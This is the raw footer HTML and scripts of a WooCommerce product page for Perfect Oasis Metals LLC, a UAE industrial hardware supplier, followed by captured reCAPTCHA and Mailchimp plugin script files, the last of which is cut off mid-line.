<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Welding","@id":"https://perfectmiddleeast.com/product-category/welding/"}},{"@type":"ListItem","position":3,"item":{"name":"Welding Fittings","@id":"https://perfectmiddleeast.com/product-category/welding/welding-fittings/"}},{"@type":"ListItem","position":4,"item":{"name":"T\u2019 Type Connector","@id":"https://perfectmiddleeast.com/product/t-type-connector/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-3-js"></script>
<script type="text/javascript" id="wphb-3-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-3-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/41bb00894286b77d8b2f55841ed794ec.js" id="wphb-4-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?f64c720eaca918012a9de983b2d18a08";};</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PP89NRMJHorFtDNaGp9ntA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769109840086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07
body_size: 14246
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout(() => {mailchimpReady(e)},9):e()};function mailchimpGetCurrentUserByHash(e){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);e&&mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(t){console.log("mailchimp.get_email_by_hash.error",t)}}function mailchimpHandleBillingEmail(e){try{if(!mailchimp_public_data.allowed_to_set_cookies||mailchimp_public_data.disable_carts)return;var i=document.querySelector("#mailchimp_woocommerce_newsletter");i||(i=document.querySelector("#subscribe-to-newsletter")),e||(e="#billing_email");var a=document.querySelector(e),t=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(t)||mailchimp_submitted_email===t)return!1;mailchimp_cart.setEmail(t),console.log(t),console.log(mailchimp_cart);var l=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email",r=new XMLHttpRequest;return r.open("POST",l,!0),r.onload=function(){console.log(r);var e=r.status>=200&&r.status<400;e&&(mailchimp_submitted_email=t),console.log(e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error",r.responseText)},r.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",r.responseText)},r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.setRequestHeader("Accept","application/json"),r.send("email="+t+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(i&&i.checked?"1":"0")),!0}catch(n){console.log("mailchimp.handle_billing_email.error",n),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t;mailchimp={storage:(e=document,(a=function(e,i,t){return 1===arguments.length?a.get(e):a.set(e,i,t)}).get=function(i,t){return e.cookie!==a._cacheString&&a._populateCache(),void 0==a._cache[i]?t:a._cache[i]},a.defaults={path:"/",secure:!0,samesite:"strict"},a.set=function(t,l,r){switch(r={path:r&&r.path||a.defaults.path,domain:r&&r.domain||a.defaults.domain,expires:r&&r.expires||a.defaults.expires,secure:r&&r.secure!==i?r.secure:a.defaults.secure,samesite:r&&r.samesite||a.defaults.samesite},l===i&&(r.expires=-1),typeof r.expires){case"number":r.expires=new Date((new Date).getTime()+1e3*r.expires);break;case"string":r.expires=new Date(r.expires)}return t=encodeURIComponent(t)+"="+(l+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),t+=r.path?";path="+r.path:"",t+=r.domain?";domain="+r.domain:"",t+=r.expires?";expires="+r.expires.toGMTString():"",t+=r.secure?";secure":"",t+=r.samesite?";samesite="+r.samesite:"",e.cookie=t,a},a.expire=function(e,t){return a.set(e,i,t)},a._populateCache=function(){a._cache={};try{a._cacheString=e.cookie;for(var t=a._cacheString.split("; "),l=0;l<t.length;l++){var r=t[l].indexOf("="),n=decodeURIComponent(t[l].substr(0,r)),r=decodeURIComponent(t[l].substr(r+1));a._cache[n]===i&&(a._cache[n]=r)}}catch(m){console.log(m)}},a.enabled=(t="1"===a.set("cookies.js","1").get("cookies.js"),a.expire("cookies.js"),t),a),utils:{extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length)for(var t in i=e.split("&")){var l=i[t];if("string"==typeof l){var r=l.split("="),n=r[0],m=r[1];n.length&&(void 0===a[n]&&(a[n]=[]),a[n].push(m))}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var l in t)i[l]=t[l]}return i}}},mailchimp_cart=new function e(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)}},this.getEmail=function(){if(mailchimp_public_data.allowed_to_set_cookies){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!!(e&&this.valueEmail(e))&&(this.current_email=e)}},this.setPreviousEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)}},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(console.log("mailchimp ready"),mailchimp_public_data.allowed_to_set_cookies&&!mailchimp_public_data.disable_carts){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i,a=mailchimp.utils.getQueryStringVars();void 0!==a.mc_cart_id&&mailchimpGetCurrentUserByHash(a.mc_cart_id);var t=document.querySelector("#mailchimp_woocommerce_newsletter"),l=document.querySelector("#subscribe-to-newsletter");t?t.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail("#billing_email")}:l&&(l.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail('#contact-fields input[type="email"]')}),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email");var r=document.querySelector('#contact-fields 